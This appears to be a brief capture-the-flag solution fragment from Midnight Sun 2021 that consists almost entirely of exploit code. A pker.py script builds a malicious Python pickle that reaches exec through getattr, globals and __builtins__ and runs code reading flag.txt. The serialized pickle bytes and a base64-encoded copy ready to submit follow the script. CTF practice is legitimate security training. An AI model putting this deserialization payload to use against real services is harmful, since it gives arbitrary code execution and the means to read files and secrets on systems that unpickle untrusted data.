 → Midnight Sun 2021 python3 pker.py
getattr = GLOBAL ( '__builtin__' , 'getattr' )
dict = GLOBAL ( '__builtin__' , 'dict' )
dict_get = getattr ( dict , 'get' )
glo_dic = GLOBAL ( '__builtin__' , 'globals' )()
builtins = dict_get ( glo_dic , '__builtins__' )
exec = getattr ( builtins , 'exec')
exec ("print(open('flag.txt', 'r').read())")
return
^Cb"c__builtin__\ngetattr\np0\n0c__builtin__\ndict\np1\n0g0\n(g1\nS'get'\ntRp2\n0c__builtin__\nglobals\n(tRp3\n0g2\n(g3\nS'__builtins__'\ntRp4\n0g0\n(g4\nS'
exec'\ntRp5\n0g5\n(S'print(open(\\'flag.txt\\', \\'r\\').read())'\ntR."
b'Y19fYnVpbHRpbl9fCmdldGF0dHIKcDAKMGNfX2J1aWx0aW5fXwpkaWN0CnAxCjBnMAooZzEKUydnZXQnCnRScDIKMGNfX2J1aWx0aW5fXwpnbG9iYWxzCih0UnAzCjBnMgooZzMKUydfX2J1aWx0aW5zX1
8nCnRScDQKMGcwCihnNApTJ2V4ZWMnCnRScDUKMGc1CihTJ3ByaW50KG9wZW4oXCdmbGFnLnR4dFwnLCBcJ3JcJykucmVhZCgpKScKdFIu'
→ Midnight Sun 2021